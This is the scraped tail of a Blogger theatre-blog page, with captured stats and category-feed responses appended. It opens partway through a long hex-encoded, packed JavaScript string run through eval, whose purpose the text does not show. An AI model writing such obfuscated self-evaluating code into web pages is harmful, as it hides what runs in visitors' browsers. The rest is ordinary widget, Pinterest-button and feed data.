5c\x31\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x31\x34\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x53\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x59\x5c\x5c\x31\x6e\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x42\x2c\x31\x74\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x47\x28\x31\x74\x29\x7b\x31\x46\x28\x31\x74\x3c\x31\x42\x3f\x31\x76\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x74\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x74\x3d\x31\x74\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x76\x5b\x35\x5d\x5d\x28\x31\x74\x2b\x31\x53\x29\x3a\x31\x74\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x74\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x74\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x76\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x76\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x74\x29\x2b\x31\x76\x5b\x36\x5d\x2c\x31\x76\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x74\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x76\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x76\x5b\x33\x5d\x5b\x31\x76\x5b\x32\x5d\x5d\x28\x31\x76\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x31\x7c\x78\x32\x42\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x36\x37\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x37\x38\x7c\x78\x34\x33\x7c\x78\x37\x39\x7c\x78\x34\x32\x7c\x78\x37\x37\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x37\x36\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x33\x7c\x78\x35\x41\x7c\x5f\x30\x78\x38\x34\x64\x31\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x35\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x31\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x32\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x31\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_I9d2T3);
  //]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqMrHxeP84N9qvPHOe-lV_mcDYVC7eOH6VsA0m9uuyNTGPN4r_vGzzvOtg3TesxgdO9NPZjjgijg9-D8nCxEEDLxapaVO5muyIr9Fzixr0K0ntd7fUECpbkO75evU0q8s4tXIYPo7bHgT8/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4C46s-cffWYo-NCGeENasNV-zbDA:1769099169567';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2015001893805747253','//www.butaquesisomnis.com/2013/02/austeritat-e-imaginacio-contemporania.html','2015001893805747253');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2015001893805747253', 'title': 'Butaques i somnis', 'url': 'https://www.butaquesisomnis.com/2013/02/austeritat-e-imaginacio-contemporania.html', 'canonicalUrl': 'https://www.butaquesisomnis.com/2013/02/austeritat-e-imaginacio-contemporania.html', 'homepageUrl': 'https://www.butaquesisomnis.com/', 'searchUrl': 'https://www.butaquesisomnis.com/search', 'canonicalHomepageUrl': 'https://www.butaquesisomnis.com/', 'blogspotFaviconUrl': 'https://www.butaquesisomnis.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-12868066-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Butaques i somnis - RSS\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2015001893805747253/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/8773725585376632551/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '8773725585376632551', 'pageName': 'Austeritat e imaginaci\xf3 contempor\xe0nia', 'pageTitle': 'Butaques i somnis: Austeritat e imaginaci\xf3 contempor\xe0nia', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Austeritat e imaginaci\xf3 contempor\xe0nia', 'description': '', 'url': 'https://www.butaquesisomnis.com/2013/02/austeritat-e-imaginacio-contemporania.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8773725585376632551}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'Footer Widget (A)', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer Widget (B)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer Widget (c)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (c)', document.getElementById('Stats1'), {'title': 'VISITAS', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.butaquesisomnis.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAX3qBtoxGSiYBEoJ5aKxh6EuEDSaCcI4eGm9D8XaJyhnqgZLIXf3uJ1fcP-5gaMNtdaODGRlH3Xe--3lONxt6vN6yIxQ'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butaquesisomnis.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAX3qBtoxGSiYBEoJ5aKxh6EuEDSaCcI4eGm9D8XaJyhnqgZLIXf3uJ1fcP-5gaMNtdaODGRlH3Xe--3lONxt6vN6yIxQ
body_size: 40
content:
{"total":1702557,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,43],[1,65],[2,62],[3,42],[4,48],[5,29],[6,63],[7,43],[8,39],[9,32],[10,39],[11,48],[12,50],[13,55],[14,43],[15,42],[16,55],[17,50],[18,57],[19,70],[20,43],[21,43],[22,39],[23,58],[24,66],[25,98],[26,58],[27,73],[28,53],[29,42]],"nextTickMs":360000}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.butaquesisomnis.com/feeds/posts/default/-/otras%20disciplinas?alt=json-in-script&max-results=3&callback=jQuery11100166316749446199_1769099170039&_=1769099170040
body_size: 23201
content:
// API callback
jQuery11100166316749446199_1769099170039({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253"},"updated":{"$t":"2024-08-29T17:59:05.671+02:00"},"category":[{"term":"Noticias"},{"term":"espacios"},{"term":"Madrid"},{"term":"otras disciplinas"},{"term":"criticas"},{"term":"entrevistas"},{"term":"Dansa"},{"term":"Lliure"},{"term":"TNC"},{"term":"Festival Grec"},{"term":"Temporada Alta"},{"term":"Sala Beckett"},{"term":"Circ"},{"term":"musical"},{"term":"Girona"},{"term":"País Valencià"},{"term":"Romea"},{"term":"La Seca"},{"term":"CDN"},{"term":"Mercat de les Flors"},{"term":"Londres"},{"term":"Shakespeare"},{"term":"La Villarroel"},{"term":"Tantarantana"},{"term":"Broadway"},{"term":"Sergi Belbel"},{"term":"Críticas"},{"term":"SALAFlyhard"},{"term":"Teatro Español"},{"term":"Sala Muntaner"},{"term":"Teatre Familiar"},{"term":"Teatros del Canal"},{"term":"ópera"},{"term":"Jordi Casanovas"},{"term":"Fira Tàrrega"},{"term":"Julio Manrique"},{"term":"Teatro Abadía"},{"term":"Oriol Broggi"},{"term":"#D.E.P"},{"term":"Lluís Pasqual"},{"term":"Sala Atrium"},{"term":"Festival de Mérida"},{"term":"Sala Planeta"},{"term":"Teatre Goya"},{"term":"Àlex Rigola"},{"term":"Grec2012"},{"term":"Grec2013"},{"term":"Josep Maria Pou"},{"term":"Xavier Albertí"},{"term":"La Perla"},{"term":"West End"},{"term":"Mario Gas"},{"term":"Teatre Akademia"},{"term":"Grec2015"},{"term":"Marc Rosich"},{"term":"TGB"},{"term":"David Selvas"},{"term":"Pau Miró"},{"term":"el Matadero"},{"term":"Poliorama"},{"term":"Biblioteca"},{"term":"Fira de Tàrrega"},{"term":"Miguel del Arco"},{"term":"Almeria Teatre"},{"term":"Jordi Galceran"},{"term":"Festival de Almagro"},{"term":"Juan Mayorga"},{"term":"Pere Arquillué"},{"term":"Carmen Machi"},{"term":"Clara Segura"},{"term":"Ivan Benet"},{"term":"Nao Albet"},{"term":"Pere Riera"},{"term":"#Grec2017"},{"term":"Blanca Portillo"},{"term":"CAET"},{"term":"Círcol Maldà"},{"term":"El Canal Salt\/Girona"},{"term":"Joan Carreras"},{"term":"Liceu"},{"term":"Ramon Simó"},{"term":"Emma Vilarasau"},{"term":"Premios Max"},{"term":"T6"},{"term":"Teatro Real"},{"term":"Andalucía"},{"term":"Anna Lizaran"},{"term":"Ernest Villegas"},{"term":"Euskadi"},{"term":"Festival de Otoño"},{"term":"Ivan Morales"},{"term":"Jordi Bosch"},{"term":"Pallassos"},{"term":"Versus Teatre"},{"term":"Club Capitol"},{"term":"Federico García Lorca"},{"term":"Lluís Marco"},{"term":"Lluís Soler"},{"term":"Pol López"},{"term":"Premis"},{"term":"Titelles"},{"term":"Benet i Jornet"},{"term":"Calixto Bieito"},{"term":"Joan Negrié"},{"term":"Míriam Iscla"},{"term":"Àlex Casanovas"},{"term":"Andreu Benito"},{"term":"Cristina Clemente"},{"term":"Josep Maria Mestres"},{"term":"José Sanchís Sinisterra"},{"term":"Mercè Arànega"},{"term":"Rosa Novell"},{"term":"Rosa Renom"},{"term":"Santi Ricart"},{"term":"Teatre Borràs"},{"term":"Toni Casares"},{"term":"otrasdisciplinas"},{"term":"septiembre2015"},{"term":"Àngels Poch"},{"term":"Alfredo Sanzol"},{"term":"Anna Alarcón"},{"term":"Carme Portaceli"},{"term":"Carol López"},{"term":"Clown"},{"term":"Festival Internacional de Circ Castell de Figueres"},{"term":"Guillem Clua"},{"term":"Jordi Boixaderas"},{"term":"Josep Maria Miró"},{"term":"Marta Buchaca"},{"term":"Oriol Genís"},{"term":"Pep Cruz"},{"term":"Teatro Fernán Gómez"},{"term":"Vicky Peña"},{"term":"Àurea Márquez"},{"term":"Cirque du Soleil"},{"term":"Daniel Veronese"},{"term":"Festival TNT"},{"term":"Grec2016"},{"term":"Lluís Homar"},{"term":"Mingo Ràfols"},{"term":"Sala Cuarta Pared"},{"term":"Victòria Pagès"},{"term":"premios"},{"term":"temp 17-18"},{"term":"#10autors"},{"term":"Alberto San Juan"},{"term":"Bernat Quintana"},{"term":"CAER"},{"term":"CNTC"},{"term":"Festival de Avinyó"},{"term":"Joan Ollé"},{"term":"Mar Ulldemolins"},{"term":"Pablo Messiez"},{"term":"Ramon Madaula"},{"term":"Sala Trono"},{"term":"Sergio Peris-Mencheta"},{"term":"Teatre Condal"},{"term":"Borja Espinosa"},{"term":"CND"},{"term":"Carles mArtínez"},{"term":"David Vert"},{"term":"Grec2014"},{"term":"Grec2018"},{"term":"José Luis Gómez"},{"term":"Magda Puyo"},{"term":"Manel Barceló"},{"term":"Marcel Borràs"},{"term":"Marta Marco"},{"term":"Mireia Aixalà"},{"term":"Nau Ivanow"},{"term":"Salvador Sunyer"},{"term":"Abel Folk"},{"term":"Alba Pujol"},{"term":"Anna Güell"},{"term":"Cristina Genebat"},{"term":"Grec 2014"},{"term":"Joel Joan"},{"term":"Jordi Oriol"},{"term":"La Brutal"},{"term":"Parking Shakespeare"},{"term":"Paula Blanco"},{"term":"T de Teatre"},{"term":"Andrés Lima"},{"term":"Angélica Liddell"},{"term":"Daniela Feixas"},{"term":"David Verdaguer"},{"term":"Eduard Farelo"},{"term":"El Maldà"},{"term":"Joan Anguera"},{"term":"La Fura dels Baus"},{"term":"Laura Aubert"},{"term":"Lluïsa Castell"},{"term":"Marc Rodríguez"},{"term":"Marilia Samper"},{"term":"Oriol Guinart"},{"term":"Pepo Blasco"},{"term":"SGAE"},{"term":"Sílvia Bel"},{"term":"Teatre Tívoli"},{"term":"Tricicle"},{"term":"aLBERT tRIOLA"},{"term":"#TorneigTA"},{"term":"Buenos Aires"},{"term":"Carme Elías"},{"term":"Clàudia Benito"},{"term":"David Bagés"},{"term":"Institut del Teatre"},{"term":"Irene Escolar"},{"term":"Jaume Madaula"},{"term":"Jordi Martínez"},{"term":"Jordi Prat i Coll"},{"term":"Les Antonietes Teatre"},{"term":"Mostra d'Igualada"},{"term":"Pau Vinyals"},{"term":"Àngels Bassas"},{"term":"Alícia González Laá"},{"term":"Anna Ycobalzeta"},{"term":"Carles Fernández Giua"},{"term":"Carlos Hipólito"},{"term":"Concha Velasco"},{"term":"Ernesto Caballero"},{"term":"Galicia"},{"term":"Imma Colomer"},{"term":"Josep Julien"},{"term":"La Badabadoc"},{"term":"Laura Conejero"},{"term":"Lluís Villanueva"},{"term":"Llàtzer Garcia"},{"term":"Marc Angelet"},{"term":"Pablo Derqui"},{"term":"Raimon Molins"},{"term":"Ramon Pujol"},{"term":"Roser Camí"},{"term":"Sala Hiroshima"},{"term":"Sara Espígul"},{"term":"Alícia Pérez"},{"term":"Anna Moliner"},{"term":"BIT"},{"term":"Crítiques"},{"term":"Eduard Fernández"},{"term":"Enric Cambray"},{"term":"Entrevista"},{"term":"FEI"},{"term":"Francesc Orella"},{"term":"Guillem Motos"},{"term":"Helena Pimienta"},{"term":"Jacob Torres"},{"term":"Jordi Banacolocha"},{"term":"La Casa de la Portera"},{"term":"La Latina"},{"term":"Laia Marull"},{"term":"Marc Artigau"},{"term":"Mercè Anglès"},{"term":"Mima Riera"},{"term":"Muntsa Rius"},{"term":"Núria Espert"},{"term":"Pau Roca"},{"term":"Premi Quim Masó"},{"term":"Premis Butaca"},{"term":"Roser Batalla"},{"term":"Sergi López"},{"term":"Teatre Grec"},{"term":"Teatre Victòria"},{"term":"Teatre del 